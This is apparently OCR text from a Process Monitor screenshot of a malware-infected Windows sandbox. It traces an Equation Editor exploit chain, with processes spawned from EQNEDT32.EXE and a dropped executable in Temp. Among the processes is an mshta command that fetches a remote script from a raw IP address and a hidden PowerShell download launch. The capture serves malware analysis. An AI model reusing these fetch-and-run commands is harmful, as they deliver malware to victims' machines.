 Process Tree
Only show processes still running at end of current trace
Timelines cover displayed events only
Process Description Image Path Life Time Company Owner Command
wmiprvse.exe (2304) WMI Provider Host C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\wbem\wmiprvse.exe
RuntimeBroker.exe (2952) Runtime Broker C:\Windows\Syst... Microsoft Corporat... DESKTOP-VSP4... C:\Windows\System32\RuntimeBroker.exe -Embedding
ShellExperienceHost.exe (3156) Windows Shell Ex... C:\Windows\Syst... Microsoft Corporat... DESKTOP-VSP4... "C:\Windows\SystemApps\ShellExperienceHost_cw5n1h2txyewy\ShellExperienceHost.exe" -Serve
InstallAgent.exe (4868) InstallAgent C:\Windows\Syst... Microsoft Corporat... DESKTOP-VSP4... C:\Windows\System32\InstallAgent.exe -Embedding
SearchUI.exe (740) Search and Corta... C:\Windows\Syst... Microsoft Corporat... DESKTOP-VSP4... "C:\Windows\SystemApps\Microsoft.Windows.Cortana_cw5n1h2txyewy\SearchUI.exe" -ServerNar
TiWorker.exe (3780) Windows Modules... C:\Windows\wins... Microsoft Corporat... NT AUTHORITY\... C:\Windows\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.10240.170
wmiprvse.exe (5736) WMI Provider Host C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\wbem\wmiprvse.exe
DllHost.exe (5916) COM Surrogate C:\Windows\syst... Microsoft Corporat... DESKTOP-VSP4... C:\Windows\system32\DllHost.exe /Processid:{AB8902B4-09CA-4BB6-B78D-A8F59079A8D5}
EQNEDT32.EXE (400) Microsoft Equatio... C:\Program Files (... Design Science, I... DESKTOP-VSP4... "C:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding
mShta.exe (5912) Microsoft (R) HTM... C:\Windows\Sys... Microsoft Corporat... DESKTOP-VSP4... mShta http://193.0.178.7/eriu/rtf1.txt &AAAA
powershell.exe (2180) Windows PowerS... C:\Windows\Sys... Microsoft Corporat... DESKTOP-VSP4... "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden (new-objec
conhost.exe (3508) Console Window ... C:\Windows\syst... Microsoft Corporat... DESKTOP-VSP4... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
lambdoidtegument.exe (1280) Pumped Wrkshp ... C:\Users\cdh\Ap... Infopulse Inc. DESKTOP-VSP4... "C:\Users\cdh\AppData\Local\Temp\lambdoidtegument.exe"
mstsc.exe (4488) Remote Desktop ... C:\Windows\Sys... Microsoft Corporat... DESKTOP-VSP4... C:\Windows\System32\mstsc.exe "C:\Users\cdh\AppData\Local\Temp\lambdoidtegument.exe"
cmd.exe (6100) Windows Comma... C:\Windows\Sys... Microsoft Corporat... DESKTOP-VSP4... C:\Windows\system32\cmd.exe /c ""C:\Users\cdh\AppData\Local\Temp\7000390.bat" "C:\Users
conhost.exe (5092) Console Window ... C:\Windows\syst... Microsoft Corporat... DESKTOP-VSP4... \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
attrib.exe (5596) Attribute Utility C:\Windows\Sys... Microsoft Corporat... DESKTOP-VSP4... attrib -r -s -h "C:\Users\cdh\AppData\Local\Temp\lambdoidtegument.exe"
EQNEDT32.EXE (5552) Microsoft Equatio... C:\Program Files (... Design Science, I... DESKTOP-VSP4... "C:\Program Files (x86)\Common Files\Microsoft Shared\EQUATION\EQNEDT32.EXE" -Embedding
WerFault.exe (5168) Windows Problem... C:\Windows\Sys... Microsoft Corporat... DESKTOP-VSP4... C:\Windows\SysWOW64\WerFault.exe -u -p 400 -s 748
svchost.exe (840) Host Process for ... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\svchost.exe -k RPCSS
svchost.exe (980) Host Process for ... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\svchost.exe -k netsvcs
taskhostw.exe (2676) Host Process for ... C:\Windows\syst... Microsoft Corporat... DESKTOP-VSP4... taskhostw.exe {222A245B-E637-4AE9-A93F-A59CA119A75E}
sihost.exe (2684) Shell Infrastructur... C:\Windows\syst... Microsoft Corporat... DESKTOP-VSP4... sihost.exe
taskhostw.exe (4740) Host Process for ... C:\Windows\syst... Microsoft Corporat... DESKTOP-VSP4... taskhostw.exe
wermgr.exe (2780) Windows Problem... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\wermgr.exe -upload
svchost.exe (548) Host Process for ... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\svchost.exe -k LocalSystemNetworkRestricted
WUDFHost.exe (1076) Windows Driver F... C:\Windows\Syst... Microsoft Corporat... NT AUTHORITY\... "C:\Windows\System32\WUDFHost.exe" -HostGUID:{193a1820-d9ac-4997-8c55-be817523f6aa} -
vmacthlp.exe (620) VMware Activatio... C:\Program Files\... VMware, Inc. NT AUTHORITY\... "C:\Program Files\VMware\VMware Tools\vmacthlp.exe"
svchost.exe (720) Host Process for ... C:\Windows\Syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\System32\svchost.exe -k LocalServiceNetworkRestricted
AUDIODG.EXE (1108) Windows Audio D... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\AUDIODG.EXE 0xb98
svchost.exe (796) Host Process for ... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\svchost.exe -k LocalService
svchost.exe (940) Host Process for ... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation
svchost.exe (1300) Host Process for ... C:\Windows\syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\system32\svchost.exe -k NetworkService
spoolsv.exe (1384) Spooler SubSyste... C:\Windows\Syst... Microsoft Corporat... NT AUTHORITY\... C:\Windows\System32\spoolsv.exe
svchost.exe (1416)
Description: Remote Desktop Connection
Company: Microsoft Corporation
Path: C:\Windows\SysWOW64\mstsc.exe
Command: C:\Windows\System32\mstsc.exe "C:\Users\cdh\AppData\Local\Temp\lambdoidtegument.exe"
User: DESKTOP-VSP4HSA\cdh
PID: 4488 Started: 29/12/2017 13:43:17
Exited: 29/12/2017 13:43:18
Go To Event Include Process Include Subtree Close
Search Windows
13:45
29/12/2017